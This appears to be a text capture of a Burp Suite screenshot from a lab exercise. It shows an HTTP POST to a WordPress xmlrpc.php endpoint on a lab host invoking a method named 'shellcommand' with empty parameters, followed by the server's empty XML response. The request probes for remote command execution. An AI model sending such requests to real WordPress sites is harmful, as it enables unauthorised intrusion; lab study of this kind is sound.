 Request
Pretty Raw Hex \n
1 POST /xmlrpc.php HTTP/1.1
2 Host: wp.uhclabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 89
11
12 <methodCall>
13 <methodName>
shellcommand
</methodName>
14 <params>
</params>
15 </methodCall>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 22:12:17 GMT
3 Server: Apache/2.4.48 () PHP/7.4.15
4 Upgrade: h2,h2c
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 175
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <params>
13 <param>
14 <value>
15 <string>
</string>
16 </value>
17 </param>
18 </params>
19 </methodResponse>
20